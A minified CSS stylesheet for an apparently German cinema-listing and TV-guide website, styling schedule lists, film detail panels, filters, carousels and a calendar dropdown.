a{text-decoration:none}img.listTVImg{height:34px;width:34px}.guideStation{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;margin-top:2px;margin-left:10px;line-height:13px;font-size:11px;float:left;color:white;text-align:center;background-color:#717374;border-radius: .25em}.guideIcon{padding-left:10px;font-size:18px;float:left;padding-top:5px}.eventCall
.ace_ajax{padding:2px
4px;font-size:13px}.btn.dropdown-toggle{padding:4px;font-size:10px}.movieItemResize{font-size:10px}.image-box
.h4.noWrap{margin-bottom:2px}.tvTimeTo{padding:4px;font-size:11px;color:white;bottom:0px;margin:auto;background:#717374;text-align:center}.input-group-xs>.input-group .form-control:first-child,.input-group-xs>.input-group-addon:first-child,.input-group-xs>.input-group-btn:first-child>.btn,.input-group-xs>.input-group-btn:first-child>.btn-group>.btn,.input-group-xs>.input-group-btn:first-child>.dropdown-toggle,.input-group-xs>.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-xs>.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,#selectTo.btn{border-top-right-radius:0px;border-bottom-right-radius:0px}.input-group-xs>.input-group-addon:last-child,#selectFrom.btn{border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer}.input-group-xs>.input-group-btn>.btn{height:20px;padding:1px
5px;font-size:11px;line-height:1.5;border-radius:3px}.input-group-xs>.form-control,.input-group-xs>.input-group-addon,.input-group-xs>.input-group-btn>.btn{height:20px;padding:1px
5px;font-size:10px;line-height:1.5;margin:0px;border-radius:0px}.input-group-xs>.input-group-addon{background-color:#1d6b95 }.dropCast
.btn{text-transform:none}@media (min-width:668px){img.listTVImg{height:40px;width:40px}.guideStation{font-size:13px;padding-top:2px;padding-bottom:2px;padding-left:6px;padding-right:6px;margin-top:5px;margin-left:10px;line-height:18px}.guideIcon{padding-left:10px;font-size:23px;float:left;padding-top:10px}.eventCall
.ace_ajax{font-size:15px}#tvguide .col-sm-4 .guideList, #tvguide .col-md-3
.guideList{display:block;max-width:130px;height:auto}.tvTimeTo{max-width:130px;margin:0}.movieItemResize{font-size:12px}.image-box
.h4.noWrap{margin-bottom:4px}#singleInfo
#movieLeftImage{width:180px;margin-bottom:30px;margin-top:-25px}#singleInfo .btn-info{width:134px}#scheduleList
.imdbImgInfo{font-size:14px;padding:6px}}@media (min-width: 422px) and (max-width: 667px){.h4{font-size:14px;margin-top:2px;margin-bottom:2px}.scheduleItemRow{font-size:small}a.overlay
i{position:absolute;left:50%;top:50%;font-size:20px;line-height:22px;color:#e84c3d;margin-top:-6px;margin-left:-8px;text-align:center}.imdbImgInfo{display: }.image-box img:not(.streamType){width:100%}.image-box .col-xs-2{width:25%;padding-right:10px}.image-box .col-xs-10{width:75%;padding-left:0px;padding-right:0px}.tab-content{padding:8px}#singleInfo
#movieLeftImage{width:110px;margin-bottom:30px;margin-top:-25px}#singleInfo .btn-info{width:80px;font-size:20px}#singleInfo
.playTrailer{display:none}#singleInfo
h1{font-size:24px}#scheduleList
.imdbImgInfo{font-size:12px}}@media (min-width: 421px){#smallMobileImg{display:none !important}#movieLeftImage{display:block !important}#filterScheduleXS{display:none !important}.movieInfo{font-family:Roboto,sans-serif;padding-top:6px;padding-bottom:10px;font-size:16px;line-height:1.05em;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;display:inline-block;height:3.15em}.hidden-xxs{display:inherit}#singleInfo
h1{font-size:21px}}@media (max-width: 420px){h1{font-size:26px}h2{font-size:20px}h3{font-size:16px;font-weight:bold}h4,.panel-title{font-size:14px;font-weight:bold}h5{font-size:13px;font-weight:bold}#smallMobileImg
img{max-width:60%;display:initial;margin-bottom:5px}#smallMobileImg{text-align:center;display:block !important;margin:0px}#movieLeftImage{display:none !important}#movieRight{width:100%}#filterScheduleNormal{display:none !important}#filterScheduleXS{display:block !important}#reviews
small{max-height:90px;overflow:hidden;display:grid}.demopadding{display:none !important}.checkbox
label{padding-left:2px}.btn{font-size:11px}.form-control:not(#searchterm_list):not(#searchDirector):not(#filterDate){font-size:11px;padding:3px
6px;line-height:1.2;height:32px}.navbar-toggleL{max-width:80px;white-space:nowrap;overflow:hidden}#scheduleList .col-xs-4{width:50%}.movieInfo{padding-top:2px;padding-bottom:4px;font-size:12px;line-height:1.05em;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;display:inline-block;height:2.10em}.hidden-xxs{display:none}}.floatLeft{float:left}.floatRight{float:right}.sidebar{overflow:hidden}@media (max-width: 991px){.affix{position:static}}@media (min-width: 992px){img.listTVImg{height:50px;width:50px}.guideStation{font-size:13px;padding-top:2px;padding-bottom:2px;padding-left:6px;padding-right:6px;margin-top:5px;margin-left:10px;line-height:18px}.guideIcon{padding-left:10px;font-size:23px;float:left;padding-top:10px}.eventCall
.ace_ajax{font-size:15px}#tvguide .col-sm-4 .guideList, #tvguide .col-md-3
.guideList{display:block;max-width:130px;height:auto}.movieItemResize{font-size:13px}.image-box
.h4.noWrap{margin-bottom:5px}.tvTimeTo{max-width:130px;margin:0}.affix{position:fixed}.affix-top{position:static}.affix-bottom{position:absolute}}.btn-info{color:#fff;background-color:#2481B3;border-color:#156996}.table>tbody>tr.info>td{background:#fff}.hidden-until-ready{visibility:hidden}.breadcrumb>li+li:before{content:"|"}.breadcrumb>.active{font-weight:bold}.modal-header
.close{color:white;filter:alpha(opacity=100);opacity:1}.hr-sect{display:flex;flex-basis:100%;align-items:center;color:rgba(0, 0, 0, 0.35);margin:8px
0px}.hr-sect::before,.hr-sect::after{content:"";flex-grow:1;background:rgba(0, 0, 0, 0.35);height:1px;font-size:0px;line-height:0px;margin:0px
8px}.label.label-warning{background-color:gray;color:#fff;font-size:12px}#filterScheduleXS .checkbox input[type="checkbox"], #filterScheduleXS .checkbox-inline input[type="checkbox"]{position:inherit;margin-left:0px;margin-right:5px}h3
span{color:#343434}#rewardsList .form-control{width:inherit;display:inherit}#rewards .list-group-item{border:0px;background:inherit}#rewards .list-group-item:hover{background:#ccc}.filteredGenres
a{color:white}.filteredGenres .label:hover{background-color:gray}.filteredGenres a:hover{color:white}.dropdown-header{padding-top:6px;padding-bottom:0px;padding-left:2px;font-weight:bold}.bootstrap-select.btn-group .dropdown-menu li
a.opt{padding-left:1.50em}.dropdown-menu
.divider{margin:4px
0;padding-left:2px;padding-right:2px}.dropdown-menu>.active>a{font-weight:bold}ul#viewType{margin-left:-15px;margin-right:-15px}#viewType.nav-tabs>li{float:none;display:inline-block;zoom:1}#viewType.nav-tabs{text-align:center}#viewType.nav-tabs>li>a{font-size:18px;padding:6px
12px}#viewType.nav-tabs>li:not(.active)>a{color:#ccc}#viewType .image-box,.image-box-schedule{background-color:white;border:0px;cursor:pointer}#singleInfo .closePanel
span{font-size:30px;padding:5px;opacity:50;filter:alpha(opacity=50);cursor:pointer}#singleInfo{margin-left:10px;margin-right:10px}.singleInfoBorder{border:1px
solid #666;display:block;padding:0px
10px 10px 10px;background:#fafafa}#removeSearch{cursor:pointer}.cursorPointer{cursor:pointer}.modal-dialog
form{margin:0px}.modal-dialog
table{width:100%}.modal-dialog
select{width:95%}.modal-dialog .btn-warning{margin-right:10px;float:left}.red-closed{background:red;color:#FFF;font-size:11px;padding:15px;text-align:center;margin-top:10px;margin-bottom:10px}.movieDrop{overflow:auto;z-index:99999}.movieDrop
li{margin-bottom:3px;padding-bottom:3px}.otherTimes{border-bottom:1px solid #ccc;margin-bottom:5px}.otherTimes
.tvTime{font-size:11px;padding:0
0 0 3px}.otherTimes
.tvStation{font-size:11px;padding:0
0 0 3px;font-weight:bold}.image-box .btn-sm,.btnSearcTV{margin-top:3px;min-height:20px;max-height:30px;background:#717374 }.dropdown-menu>li>a{font-size:11px;padding:3px
5px}.bootstrap-select.show-tick .dropdown-menu li a
span.text{vertical-align:middle}.dropdown-menu>li>a
span{vertical-align:middle}.dropdown-menu>li>a .glyphicon:not(.check-mark){font-size:20px;padding:3px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{top:10px}#modalTVSchedule .modal-dialog{height:100vh !important;display:flex}#modalTVSchedule .modal-content{margin:auto !important;height:fit-content !important}.tvFilterCollapse
a{padding:6px;color:white;font-size:10px}.tvFilterCollapse
i{font-size:13px;padding-left:5px}.sub-filter-row{font-size:13px;padding-left:5px;padding-right:5px}#collapseFilter .panel-body{padding:2px}.groupCast .dropdown-menu
li{padding-top:2px;padding-left:5px;padding-right:5px;padding-bottom:2px;font-size:12px;cursor:pointer}.pickOperator{cursor:pointer;color:#1d6b95;font-weight:bold}.modal-header{padding:5px}.dateTvInfo{background:#eff7fb;padding-left:8px;padding-right:8px;padding-top:3px;padding-bottom:3px;font-size:12px;color:#000}.btn.btn-xs.colLightBlue{padding-left:10px;padding-right:10px;text-transform:none;background-color:#eff7fb;color:#1d6b95 !important}.filter-option-inner-inner{text-transform:none}#movieTvCinema{font-size:12px}.pickCastFilter{color:#1d6b95;cursor:pointer}.film_rightCell .pickCastFilter:hover{text-decoration:underline;font-weight:bolder}.scheduleItemRow .pickCastFilter:hover{text-decoration:underline}.emptyFilter{float:left;margin-right:5px;margin-bottom:5px;cursor:pointer;padding-left:4px;padding-right:4px;padding-top:1px;padding-bottom:1px;font-size:10px}.emptyFilter
.glyphicon{font-size:9px}a,.text-default{color:#1d6b95}a:hover{color:#489bcc}mark,.mark{background-color:#1d6b95;color:#fff}.table>thead>tr>th{border-bottom:1px solid #1d6b95;background-color:#1d6b95;color:#fff}.table-bordered{border-color:#1d6b95}.default-bg{background-color:#1d6b95;color:#fff}.default-translucent-bg:after{background-color:rgba(61,120,216,0.7)}.blogpost .post-info{background-color:#1d6b95;color:#fff}.blogpost .side .social-links li
a{background-color:transparent;border-color:transparent;color:#1d6b95}.blogpost ul.links li a:hover{color:#1d6b95}.timeline-date-label{color:#1d6b95}@media (min-width:768px){.timeline .timeline-item:before{background-color:#fff;border:1px
solid #1d6b95}}.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.btn-default{background-color:#1d6b95;color:#fff !important;border-color:#489bcc}.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#fff !important;background-color:gray;border-color:gray}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default{background-color:#489bcc;border-color:#489bcc}.btn-white{background-color:transparent;color:#489bcc;border:1px
solid #1d6b95}.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white{color:#fff;background-color:#489bcc;border-color:#489bcc}.default-bg .form-control{border-color:#1d6b95;background-color:rgba(0, 0, 0, 0.2);-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .35);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .35);color:#fff}.default-bg .form-control:focus{border-color:#1d6b95;background-color:rgba(0, 0, 0, 0.25)}.default-bg .input-group-addon{background-color:#489bcc;border-color:#1d6b95;color:#fff}.dropdown .active>a>.badge,
.dropdown a:hover .badge,
.dropdown .open>a>.badge{}ul.pagination li>a:hover{background-color:transparent;color:#fff;background-color:#1d6b95;border-color:#1d6b95}ul.pagination li.active a,.pagination>.active>a:hover,.pagination>.active>a:focus{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.nav-tabs>li.active>a:after{}.tab-content:after{background-color:#1d6b95}@media (max-width:480px){.nav-tabs>li>a:hover:after{background-color:#1d6b95}}.tabs-style-2 .nav-tabs{border-bottom:1px solid #1d6b95}.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs>li>a:hover{border:1px
solid #1d6b95;background-color:#1d6b95;color:#fff}.vertical .nav-tabs>li>a:hover:after{background-color:#1d6b95}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus,.nav-pills>li>a:hover,.nav-pills>li>a:focus{border:1px
solid #f3f3f3;color:#1d6b95;background-color:#fafafa}.nav-pills>li.active>a:after{color:#1d6b95}.nav-pills>li.active>a:hover:after,.nav-pills>li.active>a:focus:after,.nav-pills>li>a:hover:after,.nav-pills>li>a:focus:after{color:#1d6b95}.light .footer-content .nav-pills > li.active > a:hover,
.light .footer-content .nav-pills>li>a:hover{color:#489bcc}.panel-heading
a{background-color:#1d6b95;color:#fff}.panel-heading a:hover,
.panel-transparent .panel-heading a:hover{background-color:#1d6b95;color:#fff}.progress-bar-default{background-color:#1d6b95}.modal-content .modal-header{background-color:#1d6b95}.overlay
a{color:#1d6b95;background-color:#fff}.overlay-links a+a{color:#fff;background-color:#1d6b95}a.overlay
i{color:#1d6b95}.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav>.active>a:focus{color:#e7eff3;background-color:transparent}.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav>.open>a:focus{color:#e7eff3}.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu>.active>a:focus{color:#1d6b95;border-color:transparent}.mega-menu .menu > li > a:hover,
.mega-menu .menu>li>a:focus{background-color:#fff;color:#1d6b95}.navbar-default .navbar-nav>.active.dropdown>a:before{color:#1d6b95}.navbar-default .navbar-nav>.dropdown.open>a:before{color:#e5e5e5}.dropdown .dropdown.open>a:before{color:#1d6b95}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fafafa;border-color:#1d6b95}.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar{background-color:#1d6b95}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#1d6b95;background-color:transparent}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#1d6b95;background-color:#fff}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#1d6b95}}.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav>.active>a:focus{background-color:transparent;color:#1d6b95}.box.gray-bg:hover{color:#1d6b95}.box.default-bg:hover{background-color:#fff;border:1px
solid #1d6b95}.box.default-bg:hover
*{color:#1d6b95}.box-style-1:not(.team-member):hover
i{color:#1d6b95}.box-style-1.default-bg:hover i,
.box-style-1.dark-bg:hover
i{color:inherit}.box-style-2:hover .default-bg{background-color:#fff;border:1px
solid #1d6b95}.box-style-2:hover .default-bg
*{color:#1d6b95}.box-style-2:hover .white-bg
*{color:#1d6b95}.box-style-3:hover .default-bg{background-color:#fff;border:1px
solid #1d6b95}.box-style-3:hover .default-bg
*{color:#1d6b95}.box-style-3:hover .white-bg
*{color:#1d6b95}.tag a:hover{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.social-links li
a{background:#1d6b95;border:1px
solid #1d6b95;color:#fff}.social-links li a:hover{background-color:transparent;border-color:#489bcc;color:#489bcc}.social-links .dropdown.open>button>i:before{content:"\f00d";color:#1d6b95}.header-top .social-links li a:hover{color:#489bcc}.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover{color:#1d6b95}.plan .popover-title{background-color:#1d6b95;color:#fff}.gray .plan .header
h3{color:#1d6b95}.white .plan
.header{color:#fff;background:#1d6b95}.stripped
.header{background:#1d6b95;-webkit-box-shadow:0px 0px 60px #489bcc inset;-moz-box-shadow:0px 0px 60px #489bcc inset;box-shadow:0px 0px 60px #489bcc inset;color:#fff}.default_bg{background-color:#1d6b95;color:#fff}.tparrows.round:hover{color:#fff;background-color:#1d6b95}.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round
.bullet.selected{background-color:#1d6b95}.tp-bannertimer{background-color:rgba(61,120,216,0.7)}.owl-prev{background-color:#1d6b95;color:#f1f1f1}.owl-next{background-color:#f1f1f1;color:#1d6b95}.content-slider-with-controls .owl-buttons div,
.content-slider-with-controls-autoplay .owl-buttons
div{background-color:#1d6b95;color:#f1f1f1}.content-slider-with-controls .owl-prev:hover,
.content-slider-with-controls .owl-next:hover,
.content-slider-with-controls-autoplay .owl-prev:hover,
.content-slider-with-controls-autoplay .owl-next:hover{background-color:#f1f1f1;color:#1d6b95}.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover
span{background:#1d6b95}.checkbox label .toggle,.checkbox-inline
.toggle{margin-left:-20px;margin-right:5px}.toggle{position:relative;overflow:hidden}.toggle input[type=checkbox]{display:none}.toggle-group{position:absolute;width:200%;top:0;bottom:0;left:0;transition:left .35s;-webkit-transition:left .35s;-moz-user-select:none;-webkit-user-select:none}.toggle.off .toggle-group{left:-100%}.toggle-on{position:absolute;top:0;bottom:0;left:0;right:50%;margin:0;border:0;border-radius:0}.toggle-off{position:absolute;top:0;bottom:0;left:50%;right:0;margin:0;border:0;border-radius:0}.toggle-handle{position:relative;margin:0
auto;padding-top:0;padding-bottom:0;height:100%;width:0;border-width:0 1px}.toggle.btn{min-width:59px;min-height:34px}.toggle-on.btn{padding-right:24px}.toggle-off.btn{padding-left:24px}.toggle.btn-lg{min-width:79px;min-height:45px}.toggle-on.btn-lg{padding-right:31px}.toggle-off.btn-lg{padding-left:31px}.toggle-handle.btn-lg{width:40px}.toggle.btn-sm{min-width:50px;min-height:30px}.toggle-on.btn-sm{padding-right:20px}.toggle-off.btn-sm{padding-left:20px}.toggle.btn-xs{min-width:35px;min-height:22px}.toggle-on.btn-xs{padding-right:12px}.toggle-off.btn-xs{padding-left:12px}.scheduleItem_TAG{font-weight:bold;color:#076294;padding-right:5px}.org_name{font-size:16px;color:gray}.topCharts .post-info{height:58px}.topCharts .post-info
img{margin-left:-15px;margin-top:10px;height:105px;width:80px;max-width:80px}#rewardsList h3
a{font-size:20px;color:#96811d;padding-top:0px;padding-bottom:3px;margin-bottom:0px;display:table}#categories_rewards{list-style-type:none;padding:18px
4px 0px 4px}#categories_rewards
li{padding-top:3px}#categories_rewards li a, #categories_rewards li
i{color:#96811d}#rewards_list{list-style-type:none;padding:18px
4px 0px 4px}#rewards_list
li{padding-top:3px}#rewards_list li a, #rewards_list li
i{color:#076294}#schedule_list_empty{list-style-type:none;padding:18px
4px 0px 4px}#schedule_list_empty
li{padding-top:3px}#schedule_list_empty li a, #schedule_list_empty li
i{color:gray;font-size:smaller}#panelDate{background-color:#fff}.cities .selected
a{font-weight:bold;font-size:larger}.allDates{float:left;margin-top:10px;margin-right:10px;display:table-cell}.allDates
i{font-size:56px}.selected
i{color:#5cb85c}.filmFlyer{background-color:#fff;position:absolute;z-index:0;width:100%;height:100%;opacity: .80;filter:alpha(opacity=80)}.filmPoster{height:320px;width:100%;z-index:99;position:relative}.filmPosterEmpty{height:65px;width:100%;z-index:99;position:relative}.filmInfo{position:absolute;bottom:0px;max-width:652px;z-index:50}.filmVideos{position:absolute;top:60px;width:130px;right:0px;z-index:50;padding:5px;background-color:#fff;text-align:right;opacity: .80;filter:alpha(opacity=80);border-left:1px solid #2e6da4;border-top:1px solid #2e6da4;border-bottom:1px solid #2e6da4}.filmFotos{position:absolute;top:100px;width:130px;right:0px;z-index:50;padding:5px;background-color:#fff;border-left:1px solid #2e6da4;border-top:1px solid #2e6da4;border-bottom:1px solid #2e6da4;text-align:right;opacity: .80;filter:alpha(opacity=80)}.filmKinoProgramm{position:absolute;top:20px;width:130px;right:0px;z-index:50;padding:5px;background-color:#2e6da4;text-align:right;border-left:1px solid #fff;border-top:1px solid #fff;border-bottom:1px solid #fff;opacity: .80;filter:alpha(opacity=80)}.filmKinoProgramm a.page-scroll{color:#fff}.filmKinoProgramm:hover,.filmVideos:hover,.filmFotos:hover{background-color:#0a4274;border-left:1px solid #000;border-top:1px solid #000;border-bottom:1px solid #000;opacity: .90;filter:alpha(opacity=90)}.filmVideos a.page-scroll:hover, .filmFotos a.page-scroll:hover, .filmKinoProgramm a.page-scroll:hover{color:#fff}.filmVideos a, .filmFotos a, .filmKinoProgramm
a{text-decoration:none;display:block;font-weight:bold}.filmTitle{padding-bottom:10px;display:block}.film_leftCell{width:95px;padding-right:15px;font-weight:bold;vertical-align:top;color:#076294;padding-bottom:6px;font-style:italic}.film_spanCell{padding-right:15px;font-weight:bold;color:#076294;float:left;font-style:italic}.film_spanData{font-size:14px;float:left}.filmTitle
h1{font-size:28px;line-height:1;margin-top:0;margin-bottom:0}.filmTitle h1
div{padding-top:5px;font-size:18px;color:gray}.film_rightCell{padding-bottom:6px;width:360px}#buyTicket .icons-page
i{font-size:16px}#filmeImKino select.form-control, #kinos select.form-control{max-width:350px}.filmMitSpiller{float:left;width:68px}.pnlDarsteller{padding-bottom:2px;border-bottom:1px solid #1d6b95}.pnlDarsteller
font.activated{background-color:#1d6b95;color:#fff;padding:4px}.pnlDarsteller
font{cursor:pointer;font-size:12px}.sidebar{}div.center-cropped{width:100%;height:320px;overflow:hidden}div.center-cropped
img{height:100%;min-width:100%;left:50%;position:relative;transform:translateX(-50%)}.addthisevent-drop{border:0;padding:0;width:22px;height:20px;top:4px;display:inline-block;position:relative;z-index:1000;text-decoration:none;background:url(http://addthisevent.com/gfx/icon-calendar-t1.png) no-repeat 2px 50%}.addthisevent-drop:hover{color:#555;font-size:14px;text-decoration:none}.addthisevent-selected{}.addthisevent_dropdown{width:140px;position:absolute;z-index:99999;padding:6px
0px 0px 0px;background:#fff;text-align:left;display:none;margin-top:4px;margin-left:-1px;border-top:1px solid #c8c8c8;border-right:1px solid #bebebe;border-bottom:1px solid #a8a8a8;border-left:1px solid #bebebe;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-box-shadow:1px 3px 6px rgba(0,0,0,0.15);-moz-box-shadow:1px 3px 6px rgba(0,0,0,0.15);box-shadow:1px 3px 6px rgba(0,0,0,0.15)}.addthisevent_dropdown
span{width:135px;display:block;line-height:110%;background:#fff;text-decoration:none;font-size:12px;color:#337ab7;padding:8px
10px 9px 15px}.addthisevent_dropdown span:hover{background:#f4f4f4;color:#337ab7;text-decoration:none;font-size:12px}.addthisevent
span{display:none!important}.addthisevent-drop ._url,.addthisevent-drop ._start,.addthisevent-drop ._end,.addthisevent-drop ._summary,.addthisevent-drop ._description,.addthisevent-drop ._location,.addthisevent-drop ._organizer,.addthisevent-drop ._organizer_email,.addthisevent-drop ._facebook_event,.addthisevent-drop
._all_day_event{display:none!important}.addthisevent_dropdown
.copyx{width:140px;height:21px;display:block;position:relative;cursor:default}.addthisevent_dropdown
.brx{width:120px;height:1px;overflow:hidden;background:#e0e0e0;position:absolute;z-index:100;left:10px;top:9px}.addthisevent_dropdown
.frs{position:absolute;top:5px;cursor:pointer;right:10px;padding-left:10px;font-style:normal;font-weight:normal;text-align:right;z-index:101;line-height:110%;background:#fff;text-decoration:none;font-size:9px;color:#cacaca}.addthisevent_dropdown .frs:hover{color:#337ab7}.addthisevent{visibility:hidden}.carousel
.item{height:320px}.carousel{margin-top:0px;min-height:240px}#myCarousel
h1{color:#fff}.bs-example{margin:20px}.letzeFilme{margin-bottom:10px}.subFilmImg{float:left;width:68px;margin-top:2px}.kinoapp{padding-bottom:10px;display:block}.kinoapp
a{display:table-cell}.kinoapp
.itunesApp{float:left}.kinoapp
.androidApp{float:right}.kinoappfooter{padding-top:10px;display:block}.kinoappfooter
a{display:table-cell}.kinoappfooter
.androidApp{padding-left:10px}.movieGrade .clearfix
b{font-size:smaller;float:left;color:#337ab7;font-style:italic}.movieGrade
span{font-size:smaller;float:right;font-weight:bold;color:#337ab7}.movieGrade
.clearfix{height:20px}.grades{margin-top:25px;margin-bottom:10px}.grades
b{font-size:larger}.extraFSK{margin-bottom:20px}.extraFSK
span{color:#076294;font-style:italic}.extraFSK
table{width:100%}.popover{max-width:550px;min-width:350px;width:auto}.popover
hr{margin:3px;padding:0px}